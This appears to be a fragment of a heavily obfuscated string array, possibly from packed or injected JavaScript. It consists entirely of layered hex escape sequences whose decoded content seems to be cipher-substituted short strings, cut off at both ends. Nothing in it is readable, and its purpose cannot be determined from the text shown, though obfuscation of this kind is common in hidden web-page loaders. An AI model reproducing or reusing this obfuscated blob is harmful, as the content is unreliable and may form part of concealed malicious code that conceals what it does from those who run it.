c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x